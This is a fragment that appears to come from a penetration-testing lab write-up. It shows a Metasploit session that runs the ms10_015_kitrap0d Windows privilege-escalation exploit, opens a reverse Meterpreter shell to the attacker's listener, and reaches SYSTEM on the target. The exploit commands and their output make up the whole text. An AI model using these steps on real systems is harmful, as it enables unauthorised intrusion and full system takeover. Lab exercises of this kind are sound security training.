 lhost => 10.10.16.3
msf exploit(windows/local/ms10_015_kitrap0d) > set lport 4445
lport => 4445
msf exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.3:4445
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 3388 launched.
[*] Reflectively injecting the DLL into 3388...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.16.3:4445 -> 10.10.10.5:49205) at 2025-09-16 13:11:21 +0200
32 hex characters
meterpreter > shell
Process 2432 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\wwwroot>whoami
whoami
nt authority\system
C:\inetpub\wwwroot>